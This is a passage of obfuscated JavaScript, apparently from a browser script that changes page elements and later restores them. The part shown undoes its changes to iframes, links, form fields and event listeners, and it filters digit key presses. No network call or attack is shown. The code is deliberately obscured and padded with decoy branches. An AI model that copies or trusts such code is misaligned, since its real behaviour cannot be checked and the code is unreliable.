_0x1fd3e7(){const _0x3caa1c={_0x493fa5:0x534,_0x5b22a1:0x2e6},_0x17e27e={};_0x17e27e[_0x278d42(0x77c,0xa24,0x9f8,0xfbe)]=_0x50c6e4[_0x278d42(_0x4d7479._0x12577d,0x697,_0x4d7479._0x150e61,0xcce)],_0x17e27e[_0x39edd3(-_0x4d7479._0x2db3b1,-0x73,-0x523,-_0x4d7479._0x4b7f67)]=_0x50c6e4[_0x39edd3(0x50c,0x65,-0x3f6,-0x4b)],_0x17e27e.HJkrd=_0x50c6e4[_0x278d42(0xfd3,_0x4d7479._0x3de21a,0xe32,0xa78)],_0x17e27e[_0x39edd3(_0x4d7479._0x424aef,_0x4d7479._0x15b02f,_0x4d7479._0x19a8a1,_0x4d7479._0x3de85a)]=_0x50c6e4[_0x39edd3(-0x359,0x163,-_0x4d7479._0x3937fc,_0x4d7479._0x3590d)];function _0x278d42(_0x39b5ba,_0x40ff2c,_0x219fcc,_0x4d6d63){return _0x43f984(_0x219fcc,_0x40ff2c-_0x2c0968._0x4244f8,_0x219fcc-_0x2c0968._0x456ed4,_0x4d6d63-_0x2c0968._0x2d3688)}_0x17e27e[_0x39edd3(0x3b4,-0x71,-_0x4d7479._0x3420c7,-_0x4d7479._0x1ddd65)]=_0x50c6e4[_0x278d42(_0x4d7479._0x6854e5,_0x4d7479._0x613187,0x1422,_0x4d7479._0x34e9e2)],_0x17e27e[_0x278d42(0x714,_0x4d7479._0x30a660,0x72a,0xa65)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x57a323,_0x4d7479._0x57d1ae,0x77d,_0x4d7479._0x2c2b0c)],_0x17e27e[_0x39edd3(_0x4d7479._0x393477,_0x4d7479._0x2df53b,0xb24,0x800)]=_0x50c6e4[_0x39edd3(0x706,0x1c3,-0x52,_0x4d7479._0x37f44e)],_0x17e27e[_0x39edd3(_0x4d7479._0x377321,_0x4d7479._0x3fd2e0,0xdb9,_0x4d7479._0x3be349)]=function(_0x75f22f,_0x18591f){return _0x75f22f<_0x18591f},_0x17e27e[_0x278d42(0xce,_0x4d7479._0x307d07,_0x4d7479._0x146198,-_0x4d7479._0x1f9da0)]=function(_0x5af879,_0x511760){return _0x5af879>_0x511760},_0x17e27e[_0x278d42(0xa32,_0x4d7479._0x16b93a,_0x4d7479._0x2c6e1e,_0x4d7479._0x25904e)]=_0x50c6e4[_0x278d42(_0x4d7479._0x4c8527,0x9c0,_0x4d7479._0x127ccc,_0x4d7479._0x14ebd8)],_0x17e27e[_0x278d42(_0x4d7479._0xc4e165,_0x4d7479._0x1d6029,_0x4d7479._0x5a62d2,_0x4d7479._0x205856)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x2c6b42,0x655,0x213,_0x4d7479._0x1ad195)];const _0x309abe=_0x17e27e;function _0x39edd3(_0x2b9c90,_0x284d6d,_0x1e602d,_0x29d10a){return _0x361eb8(_0x2b9c90,_0x284d6d-_0x7bc7b9._0x51c5de,_0x284d6d- -_0x7bc7b9._0x28f678,_0x29d10a-0x8b)}if(_0x50c6e4.hUEwZ!==_0x50c6e4[_0x39edd3(-_0x4d7479._0x469b3b,-_0x4d7479._0x31c7f9,-0x1e5,-0xde)])_0x374820.debugMode&&_0x3f457f[_0x278d42(0x1067,_0x4d7479._0x21ecc1,0x104f,0xdf5)](_0x309abe[_0x278d42(_0x4d7479._0x951427,0xa24,_0x4d7479._0x52eb73,0xc48)],_0xb7accb[_0x39edd3(_0x4d7479._0x93426e,_0x4d7479._0x310a3a,_0x4d7479._0x5717b0,_0x4d7479._0x1f63bd)],_0x57d427[_0x278d42(_0x4d7479._0x1352dd,0x63b,0xab1,_0x4d7479._0x5072c7)]);else{if(_0x205a3e){if(_0x50c6e4.OymkS(_0x50c6e4[_0x278d42(0x1221,0xc07,_0x4d7479._0x54ecc0,_0x4d7479._0x2c3273)],_0x39edd3(0x95a,_0x4d7479._0x3fe405,0xc26,0xd14))){const _0xc56cac={_0x192ad3:0xb5c,_0x31f966:0xbec,_0x571cb1:0xec5,_0x178bea:0x405,_0x112345:0x2e0,_0x439fa9:0x5e6,_0x3d13d8:0x623,_0x59a43d:0x129,_0x106d17:0x201,_0x4edc78:0x39c,_0x5d7483:0x6e3,_0x650ed0:0x337,_0x17ce33:0x120,_0x5c6cc6:0x52b},_0x4cc955={'imsVn':_0x50c6e4[_0x278d42(_0x4d7479._0x3fb4ca,_0x4d7479._0x1a2d63,-0x2aa,-_0x4d7479._0x59b316)],'NahKp':function(_0x51ca3b,_0xb744d1,_0x103d0e){const _0x44bb18={_0x2ae6e2:0x1b0,_0x8cdd8e:0x1c9};function _0x4a81ac(_0x295901,_0x4d2c13,_0x448ad7,_0xbe866c){return _0x39edd3(_0x295901,_0xbe866c-0x18a,_0x448ad7-_0x44bb18._0x2ae6e2,_0xbe866c-_0x44bb18._0x8cdd8e)}return _0x50c6e4[_0x4a81ac(0x2ee,0x79e,_0x3caa1c._0x493fa5,_0x3caa1c._0x5b22a1)](_0x51ca3b,_0xb744d1,_0x103d0e)}};_0x199ada[_0x278d42(_0x4d7479._0x303a62,0x5d6,-_0x4d7479._0x554be2,_0x4d7479._0x5929bc)+_0x278d42(_0x4d7479._0x3167c0,_0x4d7479._0x975021,_0x4d7479._0x48ad51,_0x4d7479._0x415966)]=!![],_0x2ae363[_0x278d42(_0x4d7479._0xb0f9ba,_0x4d7479._0x44a4cf,0x8df,_0x4d7479._0x49d0f8)+_0x278d42(0x5c2,0xaa7,0xd77,0xf88)](_0x50c6e4.VqcbH,function(){const _0x1cd1d1={_0x44fbfd:0x7c},_0x5236c1={_0xa6ea47:0xb};_0x4e2451[_0xf8c5a2(_0xc56cac._0x192ad3,0xe7f,_0xc56cac._0x31f966,_0xc56cac._0x571cb1)]&&_0x9b46d[_0xf8c5a2(_0xc56cac._0x178bea,0x55d,_0xc56cac._0x112345,_0xc56cac._0x439fa9)](_0x4cc955[_0xf8c5a2(0xba3,0x777,0x9fd,_0xc56cac._0x3d13d8)],this[_0xf8c5a2(_0xc56cac._0x59a43d,-_0xc56cac._0x106d17,_0xc56cac._0x4edc78,-0x10b)]);function _0xf8c5a2(_0x1f38b0,_0x1f0e75,_0x33289c,_0x1a5048){return _0x39edd3(_0x1f0e75,_0x33289c- -0x55,_0x33289c-_0x5236c1._0xa6ea47,_0x1a5048-0x19b)}function _0x227d4b(_0x1e4e12,_0x37609a,_0x38d307,_0x25fc79){return _0x39edd3(_0x37609a,_0x38d307- -_0x1cd1d1._0x44fbfd,_0x38d307-0xd4,_0x25fc79-0x1af)}_0x4cc955[_0xf8c5a2(_0xc56cac._0x5d7483,_0xc56cac._0x650ed0,_0xc56cac._0x17ce33,_0xc56cac._0x5c6cc6)](_0x78f5a9,_0x547e0f,-0x61*0x35+0x920+0xc21)})}else _0x205a3e[_0x278d42(0xa53,0x104a,_0x4d7479._0x3beaef,_0x4d7479._0x36488a)](),_0x205a3e=null}_0x36170a&&(_0x36170a[_0x278d42(0x1578,0x104a,_0x4d7479._0x456c62,_0x4d7479._0x1f8408)](),_0x36170a=null);if(_0x223556){if(_0x50c6e4[_0x278d42(0x13fe,_0x4d7479._0x16d17d,_0x4d7479._0x364f1e,_0x4d7479._0x5c2167)](_0x50c6e4[_0x39edd3(0x84e,0x9e4,_0x4d7479._0x3db5b4,_0x4d7479._0x44818a)],_0x39edd3(0xc10,0x943,_0x4d7479._0x494f79,_0x4d7479._0xf8bbc1))){const _0x2ea739=[_0x309abe.EUDAH,_0x309abe[_0x278d42(-_0x4d7479._0x4f092e,0x3aa,0x375,0x188)],_0x309abe.eaknH,_0x309abe[_0x39edd3(-0x25f,-_0x4d7479._0x320564,-_0x4d7479._0x3ea0b8,-_0x4d7479._0x877abf)],_0x309abe[_0x278d42(0x20b,0x7ea,0x60c,_0x4d7479._0x11f363)],_0x309abe[_0x39edd3(_0x4d7479._0x3301a3,0xb8f,0x603,0xb45)],_0x278d42(0x87b,0x712,_0x4d7479._0x1fca87,_0x4d7479._0x1ab298)];!_0x2ea739[_0x39edd3(0x461,0x281,_0x4d7479._0x559731,-_0x4d7479._0x1fe254)](_0x3f3204.key)&&(_0x309abe[_0x278d42(_0x4d7479._0x48e714,0xda1,0x104c,0xd53)](_0x3891fc[_0x39edd3(_0x4d7479._0xff2d7e,_0x4d7479._0x470052,0x6eb,0xa03)],'0')||_0x309abe[_0x39edd3(_0x4d7479._0x1b78f5,-_0x4d7479._0x2a4b1e,-_0x4d7479._0xb1d175,-_0x4d7479._0x29dcb4)](_0x177add[_0x39edd3(_0x4d7479._0x50d5f4,0x6cb,_0x4d7479._0x5a5a33,_0x4d7479._0x43e723)],'9'))&&!_0x1ce074.ctrlKey&&!_0x4796c1[_0x278d42(0xe28,0xe7c,_0x4d7479._0x57ebaf,_0x4d7479._0x1bc408)]&&_0x4f1003[_0x39edd3(_0x4d7479._0x247e68,_0x4d7479._0x3b3dcf,0x6fe,_0x4d7479._0xfef062)+_0x278d42(0xa91,_0x4d7479._0x2d1a72,_0x4d7479._0x3d9061,0xae4)]()}else clearInterval(_0x223556),_0x223556=null}_0x410c93&&(_0x50c6e4.HiSeN(_0x39edd3(_0x4d7479._0x58746e,_0x4d7479._0x5ec69d,0x345,_0x4d7479._0xfbc2c2),_0x50c6e4[_0x278d42(_0x4d7479._0x730b31,0x66f,_0x4d7479._0x404b64,_0x4d7479._0x20b629)])?(_0x50c6e4[_0x39edd3(_0x4d7479._0x2281a8,0x3de,-0x86,0x2e7)](clearInterval,_0x410c93),_0x410c93=null):_0x14df7c=_0x50c6e4.hkMCf);if(_0x5b2338){if(_0x50c6e4[_0x278d42(0xff2,0xfc9,0xbc0,0x96a)]('epkxH',_0x50c6e4[_0x278d42(0x47a,_0x4d7479._0x532ef0,_0x4d7479._0x5c1c20,_0x4d7479._0x5db166)])){const _0x3d0667=_0x2b2783(_0x6371ca),_0x3aeabc=_0x5e0600(_0x22b023[_0x39edd3(_0x4d7479._0x5ece10,_0x4d7479._0x20eb5e,_0x4d7479._0x15b02f,_0x4d7479._0x386c43)],-0x1fac+0x266e+0x35c*-0x2),_0x326146=_0x3d0667[_0x278d42(_0x4d7479._0x2b8451,_0x4d7479._0x25351f,0x805,0x5a8)]>=_0x3aeabc;return _0x27a493[_0x39edd3(0x76a,_0x4d7479._0x257e9d,0x1066,0x1257)]&&_0x50bbeb.log(_0x309abe[_0x278d42(0xedb,0xb32,0x8e9,_0x4d7479._0x28a903)],_0x4f6075,'=',_0x336b33,_0x309abe[_0x39edd3(0xe5,0x6b1,_0x4d7479._0x19a466,_0x4d7479._0x168973)],_0x3d0667,_0x278d42(_0x4d7479._0x5430bf,0xa45,0x7dd,_0x4d7479._0x4fd987),_0x3d0667.length,'>=',_0x3aeabc,'→',_0x326146),_0x326146}else clearInterval(_0x5b2338),_0x5b2338=null}_0x3add07&&(_0x50c6e4[_0x278d42(0x904,_0x4d7479._0x347a4e,_0x4d7479._0x1837e7,0xd0f)](_0x50c6e4[_0x39edd3(0x9d7,0xad2,0xf25,_0x4d7479._0x7fe993)],_0x50c6e4.ZeXJu)?(_0x3add07.disconnect(),_0x3add07=null):_0x42fd81[_0x39edd3(0x5aa,_0x4d7479._0x3b2e71,_0x4d7479._0x23baea,_0x4d7479._0x18adfb)](_0x50c6e4[_0x39edd3(_0x4d7479._0x2fdcd1,_0x4d7479._0x3220ab,_0x4d7479._0x431440,0x44b)])),_0x342a2f&&(_0x50c6e4[_0x278d42(0x301,_0x4d7479._0x38796d,-0xa8,_0x4d7479._0x4e4005)](clearInterval,_0x342a2f),_0x342a2f=null),_0x17421d(),document[_0x278d42(0x584,0x72c,_0x4d7479._0x564107,_0x4d7479._0x992255)]['removeEven'+_0x39edd3(-_0x4d7479._0x2cdcf8,_0x4d7479._0x21a1e8,-0x21c,-_0x4d7479._0x13dd79)](_0x50c6e4.ISVbZ,_0x64970d,!![]),_0x50c6e4[_0x39edd3(0x118e,_0x4d7479._0x547999,_0x4d7479._0x35cd6a,0x1077)](_0x1db6e3),_0x50c6e4[_0x278d42(0x766,_0x4d7479._0xf17864,0x1166,_0x4d7479._0x30c36d)](_0x4251ee),_0x50efe8(),_0x50c6e4[_0x39edd3(0xee0,_0x4d7479._0x31fd57,_0x4d7479._0x311ce9,_0x4d7479._0xf02bf6)](_0x51655f),_0x50c6e4.Duqyy(_0xd58602),_0x28f9d9&&(_0x50c6e4[_0x39edd3(0x5c6,0x22e,-_0x4d7479._0x17857d,-0x3ef)](_0x50c6e4[_0x39edd3(_0x4d7479._0x345dee,0x7d0,0x3c3,_0x4d7479._0x24e1b6)],_0x50c6e4[_0x278d42(_0x4d7479._0x3de21a,_0x4d7479._0x55df64,_0x4d7479._0x2d1a72,_0x4d7479._0x2f0d3e)])?_0x36b3c1&&!_0x4a762d[_0x39edd3(0x112,-0xa7,-_0x4d7479._0x543d99,-_0x4d7479._0xa77754)](_0x47c010)&&(_0x26798b[_0x39edd3(0x807,0xc1e,0x7c7,_0x4d7479._0x2cd8f0)](_0x1bd4aa),_0x3c2017[_0x39edd3(_0x4d7479._0x194323,_0x4d7479._0x371f50,_0x4d7479._0x54edfc,_0x4d7479._0x1382f1)+_0x278d42(0x80e,0xaa7,0x58c,0xcf5)](_0x50c6e4[_0x39edd3(0xb91,_0x4d7479._0x4eff6c,0x4b7,0x496)],_0x4da903),_0x54a888[_0x278d42(_0x4d7479._0x513ec7,_0x4d7479._0x5ddc00,_0x4d7479._0x3bfaed,0x195)+_0x39edd3(0x31,0x64d,0x90a,0xa04)](_0x50c6e4.VqcbH,_0x3efe56),_0xd78c8[_0x39edd3(_0x4d7479._0x1b0522,0xc41,0xfd6,_0x4d7479._0x2237f4)]&&_0x2dad5c[_0x39edd3(0x506,_0x4d7479._0x3b2e71,_0x4d7479._0x16fa96,0x1d7)](_0x50c6e4.XjBlx,_0x45f074)):_0x28f9d9.clear())}}function _0x50efe8(){const _0x3fa4ed={_0x381b61:0xb6},_0x3604cb={_0x1dd5d3:0x14c},_0x49cdcc={_0x5bb790:0x67};function _0x1eec5d(_0x4a8938,_0x358376,_0x44b0b2,_0x4b688b){return _0x361eb8(_0x4b688b,_0x358376-_0x542cb4._0x30d0c5,_0x4a8938-0x21,_0x4b688b-0x188)}function _0x5c62fe(_0x14e873,_0x142662,_0x391ccb,_0x5009dc){return _0x43f984(_0x14e873,_0x391ccb-0x1d6,_0x391ccb-_0x49cdcc._0x5bb790,_0x5009dc-0x89)}const _0x20e08a={'pNVLw':_0x50c6e4[_0x1eec5d(_0x412d91._0x2f2c8a,_0x412d91._0x2903ff,_0x412d91._0x33ff4d,_0x412d91._0x16f57c)],'QOzFH':function(_0x467861,_0x29254b){function _0x3ad9c6(_0xc9534c,_0x25c77d,_0x1e83e,_0x5f1250){return _0x1eec5d(_0x5f1250-0xa2,_0x25c77d-0x14f,_0x1e83e-0x151,_0x25c77d)}return _0x50c6e4[_0x3ad9c6(_0x56f2e1._0x435be7,0x4a,0x9f6,0x5a9)](_0x467861,_0x29254b)},'BUNuv':_0x50c6e4[_0x1eec5d(_0x412d91._0x170712,0xba1,0x65b,_0x412d91._0x12562f)],'uPWqe':_0x50c6e4.opgdo,'ixIZw':'[RESTORE]\x20'+'Restored\x20i'+'frame\x20elem'+_0x1eec5d(0xb8c,0x72e,_0x412d91._0x223b64,_0x412d91._0x1a117f)+'thod:','ZHuQU':function(_0x143cf5,_0x2c45c7){function _0x4797d3(_0x34cce1,_0xacd263,_0x49bed1,_0x55aea1){return _0x1eec5d(_0xacd263-0x1c,_0xacd263-0xa9,_0x49bed1-0x45,_0x55aea1)}return _0x50c6e4[_0x4797d3(0x120e,0xc18,0x1197,_0x53c615._0x45d523)](_0x143cf5,_0x2c45c7)},'WxyFS':_0x50c6e4[_0x5c62fe(0x84f,_0x412d91._0x7b797,0x9a7,0x92c)],'wBGtH':function(_0x505ecd,_0xe6f421){return _0x50c6e4.ObLlM(_0x505ecd,_0xe6f421)},'QiOUj':'true','GuTMZ':_0x50c6e4[_0x5c62fe(_0x412d91._0x4347f5,0x415,_0x412d91._0x388d6b,_0x412d91._0x46e373)],'OlKAc':_0x50c6e4[_0x5c62fe(0x489,_0x412d91._0x1c1248,_0x412d91._0x5083c4,0x5eb)],'NfRcu':function(_0x17e37b,_0x2d4cb1){return _0x17e37b!==_0x2d4cb1},'XXJXY':_0x50c6e4[_0x5c62fe(-_0x412d91._0x37d437,_0x412d91._0x9a8fdf,_0x412d91._0x3f58ac,_0x412d91._0x5baf11)],'aUQVk':_0x50c6e4[_0x5c62fe(_0x412d91._0x5c1132,0xec7,0xc06,_0x412d91._0x123c24)],'HzyED':_0x50c6e4[_0x5c62fe(0x89b,-_0x412d91._0x14403d,_0x412d91._0x13981b,0xa4b)],'bINSP':function(_0x490d4d,_0x5f4c57){const _0x13b43c={_0x47452e:0x162,_0x51c1c3:0x168,_0x34d254:0x46};function _0x42ec95(_0x35ff23,_0x2ccfae,_0x54c2e5,_0x292f60){return _0x1eec5d(_0x292f60-_0x13b43c._0x47452e,_0x2ccfae-_0x13b43c._0x51c1c3,_0x54c2e5-_0x13b43c._0x34d254,_0x35ff23)}return _0x50c6e4[_0x42ec95(_0x3a49f7._0x24d859,_0x3a49f7._0x1e6a7f,_0x3a49f7._0x78f65e,_0x3a49f7._0x22c820)](_0x490d4d,_0x5f4c57)},'VqVjW':_0x50c6e4[_0x1eec5d(_0x412d91._0x5e95d3,-0xfa,_0x412d91._0x4492ac,_0x412d91._0x3bae34)],'lrrZp':_0x5c62fe(0x50e,_0x412d91._0x4ab719,0xb3,0x6a4)+_0x5c62fe(_0x412d91._0x40bede,0x699,0x883,0xc04)+_0x1eec5d(_0x412d91._0x3ed05b,0x4c2,_0x412d91._0x3e328a,0x8ca)+_0x5c62fe(_0x412d91._0x1776f6,_0x412d91._0x8fcf58,0x5ec,_0x412d91._0x28a9e6)+_0x5c62fe(_0x412d91._0x5b04a0,0xa21,0xb95,_0x412d91._0xce1c53)};if(!_0x28f9d9)return;_0x28f9d9[_0x5c62fe(-_0x412d91._0x871bbf,-_0x412d91._0x569337,0x76,_0x412d91._0x354e11)]((_0x39ef2c,_0x562d7e)=>{function _0x50992f(_0x571952,_0x3f14f8,_0x16ae9e,_0x5f2739){return _0x5c62fe(_0x571952,_0x3f14f8-0x113,_0x16ae9e- -0x2ba,_0x5f2739-_0x3604cb._0x1dd5d3)}const _0x3627ab={};_0x3627ab[_0x130474(_0x31cffd._0x15077e,0x5d9,0xd59,_0x31cffd._0x3845eb)]=_0x20e08a[_0x50992f(_0x31cffd._0x38d40c,_0x31cffd._0x5ad309,-_0x31cffd._0x57f16f,0x3d1)],_0x3627ab[_0x50992f(0x6bd,-0x19a,0x74,-0x160)]=_0x20e08a.uPWqe,_0x3627ab[_0x130474(0x8fc,_0x31cffd._0x1dca7a,_0x31cffd._0x26ff00,_0x31cffd._0x455fa3)]=_0x20e08a[_0x130474(_0x31cffd._0x2aaa7f,0xac8,_0x31cffd._0x14db6f,0x5f2)];function _0x130474(_0x159b11,_0x319842,_0x5bd656,_0x386a64){return _0x5c62fe(_0x5bd656,_0x319842-0x1ca,_0x386a64-_0x3fa4ed._0x381b61,_0x386a64-0x5d)}const _0x1018e0=_0x3627ab;try{if(_0x20e08a[_0x130474(-0x283,-0x2e0,-_0x31cffd._0x12300c,0x1c7)](_0x20e08a.WxyFS,_0x20e08a.WxyFS)){const _0x51f43e=_0x1018e0[_0x130474(_0x31cffd._0x21ff6e,_0x31cffd._0x3a5d06,0x1246,_0x31cffd._0x3845eb)][_0x130474(_0x31cffd._0x14f3fa,-_0x31cffd._0x511b43,-_0x31cffd._0x5d8e6c,_0x31cffd._0x2bffb0)]('|');let _0x4e399b=-0x2464+-0x47*0xb+0x2771;while(!![]){switch(_0x51f43e[_0x4e399b++]){case'0':_0x5602ee[_0x50992f(0x601,_0x31cffd._0x57e7ed,0x29e,0x873)][_0x50992f(0x2bc,_0x31cffd._0x45f077,0x41b,_0x31cffd._0x4f14d1)].display=_0x5a0530[_0x50992f(-_0x31cffd._0x50b36c,0xec,0x29e,0x215)][_0x50992f(_0x31cffd._0x2fa404,_0x31cffd._0x27824f,0xdc,_0x31cffd._0x3b38a4)]['originalDi'+_0x130474(_0x31cffd._0x2e14d9,_0x31cffd._0x2ff3ee,_0x31cffd._0xbc182a,_0x31cffd._0x537a80)]||'';continue;case'1':_0x457104.customForm&&(_0x12572a.customForm[_0x130474(_0x31cffd._0x1c340d,_0x31cffd._0x2dec8c,0x812,_0x31cffd._0x86bf5d)][_0x50992f(_0x31cffd._0x769a8f,0xb4e,0x859,0x83e)]=_0x1018e0.GuoPO);continue;case'2':delete _0x315364[_0x50992f(0x920,0x1d2,_0x31cffd._0x3b3dba,_0x31cffd._0x5da84b)][_0x50992f(0x73,-_0x31cffd._0x24d268,0xdc,0x2dd)][_0x50992f(0xb67,0x4f1,_0x31cffd._0x417fa5,0xcca)+'dden'];continue;case'3':delete _0x4524e0[_0x50992f(-0x1c5,_0x31cffd._0xed8bcd,0x29e,0x550)][_0x50992f(-_0x31cffd._0x3eb5e4,-_0x31cffd._0x4ddb37,_0x31cffd._0x4ec263,0x59b)][_0x50992f(0x23d,_0x31cffd._0x51919e,_0x31cffd._0x5e6837,-_0x31cffd._0x24f1a6)+'splay'];continue;case'4':_0x5ad2b1[_0x130474(0x8d0,0xb68,0x1181,0xd2d)]&&_0x52994c[_0x130474(0x5e0,0x7d8,_0x31cffd._0xb57e07,_0x31cffd._0x191b65)](_0x1018e0[_0x50992f(_0x31cffd._0x4e273a,-_0x31cffd._0xbce905,_0x31cffd._0x572e24,0x1a)],_0x515257);continue}break}}else{const _0xa48f8d=_0x39ef2c.element;if(!_0xa48f8d)return;_0xa48f8d[_0x50992f(0x4d8,_0x31cffd._0x106dda,0xdc,0x4e5)][_0x130474(-0x22b,0x443,_0x31cffd._0x1cf1e5,_0x31cffd._0xf5b520)+'ef']&&(_0xa48f8d.href=_0xa48f8d[_0x130474(_0x31cffd._0x538426,-_0x31cffd._0x773ad1,0x4e7,0x44c)][_0x50992f(-0x95,0x428,0x61,-_0x31cffd._0x4ed42e)+'ef'],delete _0xa48f8d[_0x50992f(_0x31cffd._0x4c7c85,0x1e1,_0x31cffd._0x4ec263,_0x31cffd._0x387d29)][_0x50992f(-0x3a1,-_0x31cffd._0x833e08,_0x31cffd._0x118095,0xe8)+'ef']),_0x20e08a[_0x130474(0x5f2,_0x31cffd._0x52eb4f,0x6ed,0x521)](_0xa48f8d[_0x50992f(0x572,-_0x31cffd._0x25046b,_0x31cffd._0x4ec263,0x446)][_0x130474(_0x31cffd._0x16d349,_0x31cffd._0x4dbaed,-_0x31cffd._0x3786,0x4e7)],_0x20e08a[_0x50992f(_0x31cffd._0x405316,_0x31cffd._0x3ea2a8,_0x31cffd._0xe482c7,_0x31cffd._0x54ecb4)])&&_0x39ef2c[_0x50992f(-_0x31cffd._0x3df73b,0x3f7,0x44e,_0x31cffd._0x3d8c95)]&&(_0xa48f8d[_0x130474(0x31f,0x1d2,0x7da,_0x31cffd._0x2a1e3f)]=_0x39ef2c[_0x130474(_0x31cffd._0x51e2c2,0x515,_0x31cffd._0x3c483b,0x7be)],delete _0xa48f8d.dataset[_0x130474(0x6ca,0xb58,_0x31cffd._0x4f3a2c,0x4e7)]),_0xa48f8d[_0x130474(0x764,_0x31cffd._0x52b483,-_0x31cffd._0x2b48fe,0x44c)][_0x50992f(_0x31cffd._0x3d4e23,_0x31cffd._0x175046,_0x31cffd._0x1f3646,-0x52e)+'pe']&&(_0x20e08a[_0x50992f(-_0x31cffd._0x3709b6,_0x31cffd._0xfb6fba,0x1b1,0x527)](_0x20e08a.GuTMZ,_0x20e08a[_0x130474(0x3ca,0x64f,_0x31cffd._0x586750,0x745)])?_0x3b1557[_0x50992f(-0x4df,_0x31cffd._0x5a924f,_0x31cffd._0xc84cc4,-_0x31cffd._0x56f943)](_0x20e08a[_0x50992f(_0x31cffd._0x9f22ef,_0x31cffd._0x3c614d,_0x31cffd._0x1ba517,0xbb4)]):(_0xa48f8d[_0x50992f(0x15c,-_0x31cffd._0x21a621,_0x31cffd._0x3686e3,0x239)]=_0xa48f8d.dataset[_0x130474(0x8a1,-0x14a,_0x31cffd._0x3da756,_0x31cffd._0x4c8e10)+'pe'],delete _0xa48f8d[_0x50992f(-0x1e,-_0x31cffd._0x3b19f9,0xdc,_0x31cffd._0x1dd917)][_0x50992f(0x541,-0x28f,0x14d,0x742)+'pe'])),_0xa48f8d[_0x50992f(-0x159,-_0x31cffd._0x5f50ea,_0x31cffd._0x4ec263,-_0x31cffd._0x4d022b)][_0x50992f(-_0x31cffd._0x34a950,0x5d2,0x17,-_0x31cffd._0xe123cc)+_0x50992f(_0x31cffd._0x5e03b2,_0x31cffd._0x5605dd,0x672,_0x31cffd._0x24f10a)+'s']&&(_0xa48f8d.style[_0x50992f(0x2a,-0x365,-0x274,_0x31cffd._0x43b1e6)+'nts']=_0xa48f8d.dataset[_0x50992f(0x699,0x55b,_0x31cffd._0x35dae3,-0x386)+_0x130474(_0x31cffd._0xbcc2f8,0xe7c,_0x31cffd._0x122ab9,0x9e2)+'s'],delete _0xa48f8d.dataset[_0x130474(_0x31cffd._0x51c441,-0x24e,0x6f0,0x387)+_0x50992f(0x806,_0x31cffd._0x1b27c7,_0x31cffd._0x386304,_0x31cffd._0x59091f)+'s']),delete _0xa48f8d[_0x130474(_0x31cffd._0xa16973,_0x31cffd._0x572e24,0xa23,0x426)+'d'],_0x176017[_0x130474(_0x31cffd._0xaf39b5,_0x31cffd._0x158b08,_0x31cffd._0x19ab56,_0x31cffd._0x3ed7a3)]&&(_0x20e08a.NfRcu(_0x20e08a[_0x130474(_0x31cffd._0x4bf4b2,_0x31cffd._0x12b8b9,_0x31cffd._0x56e7ff,0x921)],_0x20e08a[_0x130474(0x70f,0x61a,_0x31cffd._0x372b7a,_0x31cffd._0x1a72d8)])?console[_0x130474(_0x31cffd._0x17ddc1,_0x31cffd._0xf12902,0x2ed,_0x31cffd._0x191b65)](_0x20e08a[_0x50992f(_0x31cffd._0x283f80,0xce1,_0x31cffd._0x10fc03,0xb8a)],_0x562d7e):_0x3574a3[_0x50992f(-_0x31cffd._0x324f22,0x57b,0xb1,-0x298)]('[INFO]\x20Aut'+_0x130474(_0x31cffd._0x147ffe,0xd3c,0xb72,_0x31cffd._0x4ad13e)+'ener\x20added'+_0x130474(_0x31cffd._0x37ba6f,0xaf5,0x445,_0x31cffd._0x38bd8e),_0x45fbfd))}}catch(_0x4a6b24){_0x176017[_0x50992f(0xa64,_0x31cffd._0x1dafd6,_0x31cffd._0x33b747,_0x31cffd._0xc661ec)]&&(_0x20e08a[_0x130474(_0x31cffd._0x417304,_0x31cffd._0x25a261,_0x31cffd._0x5785d0,_0x31cffd._0x265161)](_0x20e08a[_0x50992f(-0x78,-0x612,-_0x31cffd._0x1dd9bf,_0x31cffd._0x5f5caa)],_0x20e08a[_0x50992f(-_0x31cffd._0x106465,-_0x31cffd._0x432eb7,-0x2f6,_0x31cffd._0x1a5e84)])?_0x20e08a[_0x130474(0xc44,0x66a,0xc56,0x722)](_0x44cb56,_0x108063):console.error(_0x20e08a[_0x50992f(_0x31cffd._0x4a4fd8,0xb5c,_0x31cffd._0x80bf82,_0x31cffd._0x5f25c8)],_0x4a6b24))}})}function _0xd58602(){const _0xbaee48={_0x289e4b:0x4b2,_0x5f32a5:0x7a9,_0x4dcb8f:0xa87,_0x5aacb3:0x401,_0x5f3e97:0x572,_0x1d4725:0x6b8,_0x4e2445:0x539,_0x47a33c:0x44,_0x3c33f2:0xa31,_0x3bbae3:0x112b,_0x1d3f74:0xeb1,_0x45bdab:0xfed,_0x4fbd3c:0x7f3,_0x398be1:0xa25,_0x51e5d7:0x134c,_0x2f68b6:0xfee,_0x1beda8:0x684,_0x55a02e:0xa66,_0xc65b1c:0x937,_0x1f35fa:0xbb0,_0x269a32:0x851,_0x5b24f1:0x11dd,_0x120d02:0x661,_0x266f04:0x355,_0x59ece9:0x8f,_0x116d3d:0x954,_0x1c059c:0x121b,_0x409262:0x1534,_0x52e79a:0x10d2},_0x2c53c1={_0x3c22f1:0x82,_0x48e49f:0x404},_0x55e2a6={_0x2c8b74:0x5fa,_0x84a88b:0x1b2};function _0x2d26cc(_0x2e83c7,_0x70bf5e,_0x36758c,_0xc643d1){return _0x361eb8(_0x70bf5e,_0x70bf5e-_0xe2e604._0x47a9de,_0xc643d1-_0xe2e604._0x123af5,_0xc643d1-_0xe2e604._0x4e1a3d)}function _0x2cf98a(_0x2e2fcd,_0x22f425,_0xb7eb46,_0x292a87){return _0x43f984(_0x2e2fcd,_0x22f425-_0x55e2a6._0x2c8b74,_0xb7eb46-_0x55e2a6._0x84a88b,_0x292a87-0x142)}document[_0x2d26cc(_0x31ee8d._0x131dd6,0x119c,0x1188,0xca8)+'torAll'](_0x2cf98a(_0x31ee8d._0x46139f,0x7c2,0xd0a,0x818)+_0x2cf98a(0x230,0x70e,_0x31ee8d._0x201ecc,_0x31ee8d._0x30b451)+_0x2d26cc(0xa16,0xedc,_0x31ee8d._0x226a30,_0x31ee8d._0x2507d7))[_0x2d26cc(_0x31ee8d._0xb7560d,0x578,_0x31ee8d._0x2e037a,_0x31ee8d._0x154e45)](_0x1c79eb=>{const 